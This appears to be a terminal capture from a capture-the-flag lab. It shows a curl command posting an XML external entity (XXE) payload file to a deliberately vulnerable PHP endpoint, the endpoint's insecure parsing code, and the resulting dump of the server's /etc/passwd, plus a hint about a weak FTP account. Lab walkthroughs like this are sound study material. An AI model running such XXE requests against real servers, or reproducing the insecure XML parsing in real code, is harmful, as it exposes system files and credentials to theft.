 ❯
❯ curl -X POST -H "Content-Type: text/xml" --data-binary "@xxe.xml" casino-royale.local/ultra-access-view/main.php
<html>
<style>
body {
        color: #c46f6f;
}
hr {
        color: magenta;
}
</style>

<body style="background-color:#1e1614;">
<h1 style="color:red;">Client Access: ULTRA</h1>
<hr>
<br>
<!--FYI this is taking POST requests without a front end for the time being..
Try using curl to POST Xml commands or Xml script files herE!

PHP code below...

    libxml_disable_entity_loader (false);

    $xmlfile = file_get_contents('php://input');

    $dom = new DOMDocument();
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
    $creds = simplexml_import_dom($dom);
    $user = $creds->customer;
    $pass = $creds->password;
    echo "Welcome $user !";
-->

Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false
ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash
 !

</body>

<!--also pls update the password for the custom ftp acct once the front end is finished..since it's easy -->

</html>